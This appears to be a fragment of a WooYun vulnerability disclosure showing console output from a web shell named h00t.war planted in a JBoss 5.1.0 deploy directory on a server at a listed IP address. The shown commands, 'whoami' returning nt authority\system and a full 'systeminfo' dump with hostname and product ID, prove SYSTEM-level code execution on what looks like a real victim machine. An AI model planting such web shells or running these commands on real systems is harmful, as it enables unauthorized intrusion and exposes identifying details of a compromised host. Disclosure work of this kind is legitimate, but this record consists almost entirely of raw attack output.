 116.247.96.24
+
D:\jboss-5.1.0.GA\server\default\deploy\management\h00t.war\> whoami
nt authority\system
D:\jboss-5.1.0.GA\server\default\deploy\management\h00t.war\> systeminfo
Host Name: SHKCHINAS4
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-262-1603452-84642
Original Install Date: 6/7/2013, 7:12:33 AM
System Boot Time: 10/26/2015, 12:06:56 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~3458 Mhz
[02]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~3458 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 1/7/2011
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+08:00) Beijing, Chongqing, Hong Kong, Urumqi
Total Physical Memory: 32,767 MB
Available Physical Memory: 17,143 MB
Virtual Memory: Max Size: 65,533 MB
Virtual Memory: Available: 43,776 MB
Virtual Memory: In Use: 21,757 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
www.wooyun.org